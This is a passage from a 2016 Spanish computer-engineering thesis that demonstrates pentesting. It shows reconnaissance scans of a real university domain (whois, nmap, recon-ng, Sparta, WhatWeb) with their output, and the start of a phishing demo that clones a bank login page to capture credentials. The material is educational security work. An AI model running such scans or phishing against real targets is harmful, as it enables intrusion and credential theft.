- Grado en ingeniería informática -Trabaio final de grado: Seguridad informática

# SEGURIDAD EN REDES Y SISTEMAS

## **Técnicas y conceptos** sobre hacking y pentesting



**AUTOR: CRISTIAN JIMÉNEZ JIMÉNEZ CONSULTORA: CRISTINA PÉREZ SOLÀ** FECHA: 5/6/2016





## **1. Gathering**

A continuación se demuestran algunas de las pruebas teóricamente explicadas en la memoria, ejecutando algunas de las herramientas que se ha considerado más útiles. El dominio para hacer las pruebas será el de [www.uoc.edu.](http://www.uoc.edu/)

#### 1.1 Uso de herramientas para la recolección de datos

Si ejecutamos un análisis del protocolo whois sobre el dominio tendremos:



*Figura 1.1: Análisis Whois*

Por lo que vemos, obtenemos: dirección del registro del dominio, detalles de contacto de la administración y del departamento/empresa técnica a cargo con sus respectivos mails. También obtenemos nombres de los servidores y los datos de caducidad de los dominios. Este último dato se podría utilizar para hacer un secuestro de dominio por ejemplo, en caso de que el administrador se despiste. Los otros datos nos pueden indicar objetivos adicionales a auditar (perfiles de trabajadores, emails etc.). Sin duda una consulta fructífera.

Se podría extraer información sobre alumnos o profesores y hacer una búsqueda exhaustiva en redes sociales (como Facebook y likedin) para obtener más información y algunos emails. Después de saber quién tiene permisos administrativos sobre la web, se podría pensar un ataque de ingeniería social para secuestrar las credenciales y tener acceso al servidor. Esta parte no se demuestra dadas las implicaciones éticas que conlleva y su extensión. En el apartado de ingeniera social, se detallarán más estas técnicas.



Como vemos, apenas nos resuelve un rango de direcciones IP de la web (213.73.40.0/255), cosa poco útil dado que es muy fácil saberla sin necesidad de ningún software pero aun así, nada despreciable. Maltego tiene infinidad de funcionalidades, algunas de pago, que pueden arrojar más información.

Seguidamente se ejecutará dnslookup desde la web network-tools:

#### DNS Lookup for www.uoc.edu

```
Searcing for www.uoc.edu ANY Record at c.root-servers.net [192.33.4.12] refered to d.edu-servers.net<br>Searcing for www.uoc.edu ANY Record at d.edu-servers.net [192.31.80.30] refered to tibet.uoc.es<br>Searcing for www.uoc.edu
```
Results from tibet.uoc.es [IP: 213.73.40.45] for www.uoc.edu ANY Record



Direct link to DNS Lookup for www.uoc.edu

#### *Figura 1.3: DNSLoockup*

Aquí nos ha detectado dos direcciones concretas a cada servidor, además del nombre real del dominio.

Ahora se ejecutará nmap de la siguiente manera, como muestra la captura:

t@kali:~# nmap -v -A www.uoc.edu Loaded 132 scripts for scanning<br>Script Pre-scanning. 



**.**

**.**

**.**

*Figura 1.4: Ejecución Nmap*

Estos resultados son de momento los más fructíferos. Por una parte, nos detecta detalles como el tipo de cifrado ( sha256-RSA), tipo de servidor ( Apache ModLayout 4.1) y un seguido de probabilidades de que se esté utilizando impresoras Lexmark, dispositivos Asus, Axis o HP , con Linux 2.6.X, El modelo de router Asus-RT-AC66U con varias probabilidades de que ejecuten Linux 2.6.X. Esto nos servirá para explotar posibles vulnerabilidades de los firmwares de los routers o impresoras. Aunque algunos no son resultados exactos, dado que son probabilidades, deberemos hacer varias pruebas para eliminar los falsos positivos. También nos dice los puertos abiertos (443/80/TCP)

Por otro lado, al final ha hecho un traceroute para averiguar los saltos que dan los paquetes. Vemos que nos devuelve el recorrido de los paquetes por los diferentes servidores DNS.

Utilizaremos también la herramienta recon-ng para ver que nos descubre de la manera siguiente:



*Figura 1.5: Recon-ng*

| <b>Terminal</b>                                                                                                    | - ⊕ © |  |
|----------------------------------------------------------------------------------------------------|-------|--|
| Archivo Editar Ver Buscar Terminal Ayuda<br>recon/locations-pushpins/shodan<br>recon/locations-pushpins/twitter<br>recon/locations-pushpins/youtube<br>recon/netblocks-companies/whois orgs<br>recon/netblocks-hosts/reverse resolve<br>recon/netblocks-hosts/shodan net<br>recon/netblocks-ports/census 2012<br>recon/ports-hosts/migrate ports<br>recon/profiles-contacts/dev diver<br>recon/profiles-contacts/linkedin<br>recon/profiles-profiles/linkedin crawl<br>recon/profiles-profiles/namechk<br>recon/profiles-profiles/profiler<br>recon/profiles-profiles/twitter<br>Reporting<br>reporting/csv<br>reporting/html                                                                                                    |       |  |
| reporting/json<br>reporting/list<br>reporting/pushpin<br>reporting/xlsx<br>reporting/xml<br>recon-ng][default] > use recon/domains-hosts/brute hosts<br>recon-ng][default][brute hosts] > set SOURCE www.uoc.edu<br>OURCE => www.uoc.edu<br>$recon-ng$ [default] [brute hosts] > run                                                                                                    |       |  |
| WW.UOC.EDU                                                                                                    |       |  |
| *] No Wildcard DNS entry found.<br>03.www.uoc.edu => No record found.<br>$11.$ www.uoc.edu => No record found.<br>*] 1.www.uoc.edu => No record found.<br>*] 01.www.uoc.edu => No record found.<br>$0.$ www.uoc.edu => No record found.<br>*] 02.www.uoc.edu => No record found.<br>*] 10.www.uoc.edu => No record found.<br>14.www.uoc.edu => No record found.                                                                                                    |       |  |
| 12.www.uoc.edu => No record found.<br>灯<br>Archivo Editar Ver Buscar Terminal Ayuda                                                                                                    |       |  |
| *] lotus.www.uoc.edu => No record found.<br>losangeles.www.uoc.edu => No record found.<br>louisiana.www.uoc.edu => No record found.<br>*] logging.www.uoc.edu => No record found.<br>*] lr.www.uoc.edu => No record found.<br>longbeach.www.uoc.edu => No record found.<br>lt.www.uoc.edu => No record found.<br>*] ls.www.uoc.edu => No record found.<br>*] luke.www.uoc.edu => No record found.<br>lu.www.uoc.edu => No record found.<br>lv.www.uoc.edu => No record found.<br>*] ly.www.uoc.edu => No record found.<br>$lyris. www.uoc.edu => No record found.$<br>m.www.uoc.edu => (CNAME) www.uoc.edu - Host found!<br>幻<br>$mac10.$ www.uoc.edu => No record found.<br>ma.www.uoc.edu => No record found.<br>mac11.www.uoc.edu => No record found.<br>$mac2.$ www.uoc.edu => No record found.<br>mac4.www.uoc.edu => No record found.<br>m.www.uoc.edu => (CNAME) www-orgf5.uoc.edu - Host found!<br>m.www.uoc.edu => (A) m.www.uoc.edu - Host found!<br>æ,<br>$mac5.$ www.uoc.edu => No record found.<br>mach.www.uoc.edu => No record found.<br>mac.www.uoc.edu => No record found. |       |  |
| h<br>madrid.www.uoc.edu => No record found.<br>macintosh.www.uoc.edu => No record found.<br>mac3.www.uoc.edu => No record found.<br>mail2.www.uoc.edu => No record found.<br>町<br>$mail. www.uoc.edu => No record found.$<br>mailer.www.uoc.edu => No record found.<br>4<br>maillist.www.uoc.edu => No record found.<br>$mailgate.$ www.uoc.edu => No record found.<br>mailserv.www.uoc.edu => No record found.<br>maillists.www.uoc.edu => No record found.<br>mailing.www.uoc.edu => No record found.<br>困<br>$mailhost.www.uoc.edu \implies No record found.$<br>mailroom.www.uoc.edu => No record found.<br>main.www.uoc.edu => No record found.<br>$mailsite.$ $www. uoc.edu$ => No record found.<br>maine.www.uoc.edu $\Rightarrow$ No record found.<br>manage.www.uoc.edu => No record found.<br>management.www.uoc.edu => No record found.                                                                                                    |       |  |

*Figura 1.6: Resultados análisis Recon-ng*

Vemos como no nos ha descubierto nada nuevo (sólo un dominio m.www.uoc.edu) pero esta herramienta tiene muchos módulos que dependiendo de la pericia y paciencia del auditor, se puede aprovechar para seguir realizando gathering.

También ejecutaré Sparta que es la versión gráfica de nmap incluida en kali 2.0. Los resultados son los siguientes:

|                                           |                                                                                                    | SPARTA 1.0.2 (BETA) - untitled - /root/            |                              | $\bullet\quad \bullet\quad \bullet$ |                                     |                             |                            |               | SPARTA 1.0.2 (BETA) - untitled - /root/                                                              |                                                    |               | $\bullet$ $\circ$ $\circ$ |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|------------------------------|-------------------------------------|-------------------------------------|-----------------------------|----------------------------|---------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|---------------|---------------------------|
| File Help                                 |                                                                                                    |                                                    |                              |                                     | File Help                           |                             |                            |               |                                                                                                    |                                                    |               |                           |
| Scan Brute                                |                                                                                                    |                                                    |                              |                                     | Scan Brute                          |                             |                            |               |                                                                                                    |                                                    |               |                           |
| Hosts Services Tools                      | Services Scripts Information Notes nikto (80/tcp) $\boxtimes$ nikto (443/tcp) $\boxtimes$ screenshot (80/tcp) $\boxtimes$ scr $\leftrightarrow$ |                                                    |                              |                                     | Hosts Services Tools                |                             |                            |               | Services Scripts Information Notes nikto (80/tcp) x nikto (443/tcp) x screenshot (80/tcp) x scr(-12) |                                                    |               |                           |
| os<br>Host                                | Port<br>Protocol                                                                                                    | State<br>Name                                      |                              | Version                             | <b>OS</b>                           | Host                        | <b>Host Status</b>         | Addresses     |                                                                                                    |                                                    |               |                           |
| 2 213.73.40.242 (ww.                      | $-80$<br>tcp<br>open                                                                                                    | http                                               | Apache httpd (ModLayout/4.1) |                                     | 2 213.73.40.242 (www.               |                             | State: up<br>Open Ports: 2 | IPv6:         | IPy4: 213.73.40.242                                                                                  |                                                    |               |                           |
|                                           | 9443<br>tcp<br>open                                                                                                    | http                                               | Apache httpd (ModLayout/4.1) |                                     |                                     |                             | Closed Ports: 0            | MAC:          |                                                                                                    |                                                    |               |                           |
|                                           |                                                                                                    |                                                    |                              |                                     |                                     |                             | Filtered Ports: 65533      |               |                                                                                                    |                                                    |               |                           |
|                                           |                                                                                                    |                                                    |                              |                                     |                                     |                             | <b>Operating System</b>    |               |                                                                                                    |                                                    |               |                           |
|                                           |                                                                                                    |                                                    |                              |                                     |                                     |                             | Name:<br>Accuracy:         |               |                                                                                                    |                                                    |               |                           |
| $\frac{1}{2}$ $\frac{1}{20}$              |                                                                                                    |                                                    |                              |                                     |                                     | $\frac{1}{2}$ $\frac{1}{2}$ |                            |               |                                                                                                    |                                                    |               |                           |
|                                           |                                                                                                    |                                                    |                              |                                     |                                     |                             |                            |               |                                                                                                    |                                                    |               |                           |
| Log                                       |                                                                                                    |                                                    |                              |                                     | Log                                 |                             |                            |               |                                                                                                    |                                                    |               |                           |
| Progress                                  | Host<br>Tool.                                                                                                    | Start time                                         | End time                     | Status                              | <b>Progress</b>                     |                             | Tool                       | Host          | Start time                                                                                           | End time                                           | <b>Status</b> |                           |
| screenshot (443/tcp)<br>,,,,,,,,,,,,,,,,, | 213.73.40.242                                                                                                    | 30 mar 2016 12:48:53 30 mar 2016 12:48:53 Finished |                              |                                     | <u></u>                             | screenshot (443/tcp)        |                            | 213.73.40.242 |                                                                                                    | 30 mar 2016 12:48:53 30 mar 2016 12:48:53 Finished |               |                           |
| nmap (stage 5)                            | www.uoc.edu                                                                                                    | 30 mar 2016 12:48:36 30 mar 2016 12:48:44 Finished |                              |                                     | ,,,,,,,,,,,,,,,,,                   | nmap (stage 5)              |                            | www.uoc.edu   |                                                                                                    | 30 mar 2016 12:48:36 30 mar 2016 12:48:44 Finished |               |                           |
| ,,,,,,,,,,,,,,,,,<br>screenshot (80/tcp)  | 213.73.40.242                                                                                                    | 30 mar 2016 12:48:33 30 mar 2016 12:48:33 Finished |                              |                                     | ,,,,,,,,,,,,,,,,,                   | screenshot (80/tcp)         |                            | 213.73.40.242 |                                                                                                    | 30 mar 2016 12:48:33 30 mar 2016 12:48:33 Finished |               |                           |
| ,,,,,,,,,,,,,,,,,<br>nmap (stage 4)       | www.uoc.edu                                                                                                    | 30 mar 2016 12:48:28 30 mar 2016 12:48:36 Finished |                              |                                     | ,,,,,,,,,,,,,,,,                    | nmap (stage 4)              |                            | www.uoc.edu   |                                                                                                    | 30 mar 2016 12:48:28 30 mar 2016 12:48:36 Finished |               |                           |
| ,,,,,,,,,,,,,,,,,<br>nmap (stage 3)       | www.uoc.edu                                                                                                    | 30 mar 2016 12:48:20 30 mar 2016 12:48:28 Finished |                              |                                     | ,,,,,,,,,,,,,,,,,,                  | nmap (stage 3)              |                            | www.uoc.edu   |                                                                                                    | 30 mar 2016 12:48:20 30 mar 2016 12:48:28 Finished |               |                           |
| ,,,,,,,,,,,,,,,,,<br>nikto (443/tcp)      | 213.73.40.242                                                                                                    | 30 mar 2016 12:48:13 30 mar 2016 12:49:25 Finished |                              |                                     | ,,,,,,,,,,,,,,,,,                   | nikto (443/tcp)             |                            | 213.73.40.242 |                                                                                                    | 30 mar 2016 12:48:13 30 mar 2016 12:49:25 Finished |               |                           |
| ,,,,,,,,,,,,,,,,,<br>nikto (80/tcp)       | 213.73.40.242                                                                                                    | 30 mar 2016 12:48:12 30 mar 2016 12:49:40 Finished |                              |                                     | ,,,,,,,,,,,,,,,,,                   | nikto (80/tcp)              |                            | 213.73.40.242 | 30 mar 2016 12:48:12 30 mar 2016 12:49:40 Finished                                                   |                                                    |               |                           |
| ,,,,,,,,,,,,,,,,,<br>nmap (stage 2)       | www.uoc.edu                                                                                                    | 30 mar 2016 12:48:12 30 mar 2016 12:48:20 Finished |                              |                                     | <b>THEFFITHEFER</b> nmap (stage 2)  |                             |                            | www.uoc.edu   |                                                                                                    | 30 mar 2016 12:48:12 30 mar 2016 12:48:20 Finished |               |                           |
| ,,,,,,,,,,,,,,,,,<br>nmap (stage 1)       | www.uoc.edu                                                                                                    | 30 mar 2016 12:47:51 30 mar 2016 12:48:12 Finished |                              |                                     | <b>HIBRITION DEL</b> nmap (stage 1) |                             |                            | www.uoc.edu   |                                                                                                    | 30 mar 2016 12:47:51 30 mar 2016 12:48:12 Finished |               |                           |
|                                           |                                                                                                    |                                                    |                              |                                     |                                     |                             |                            |               |                                                                                                    |                                                    |               |                           |

*Figura 1.7: Sparta*

De aquí verificamos que el servidor es Apache ModLayout 4.1 y que no utiliza direcciones IPv6. Aunque parezca redundante nos sirve para ir aumentando la probabilidad de falsos positivos.

Por último, para no alargar demasiado, ejecutaré la herramienta WhatWeb en busca de detalles CMS. Veremos que tampoco nos arroja nuevos resultados:

root@kali:~# whatweb www.uoc.edu<br>http://www.uoc.edu [200] Apache, Cookies[BIGipServerportal\_webserver], Country[SPAIN][ES], Frame, Google-Analytics[UA-1571980-1]<br>|HTTPServer[Apache], IP[213.73.40.242], Meta-Author[Universi

*Figura 1.8: Whatweb*

## **2. Ingeniería social**

#### 2.1 Phishing para robo de credenciales

Vamos a hacer una demo de cómo se puede crear un ataque phishing para robar las credenciales de un usuario mediante la manipulación de una web y el envío de spam.

Primero vamos a guardar la web original mediante el propio navegador haciendo clic en la opción de 'guardar cómo'. Una vez guardada hay que manipular el código html para que guarde os datos de las credenciales en un fichero .txt

Aquí se ha escogido una web crítica como por ejemplo el portal de 'lacaixa' pero se podría hacer con cualquier web, por ejemplo paypal, Facebook, Gmail, etc. (figura 5.1)



*Figura 2.1. Edición del código*

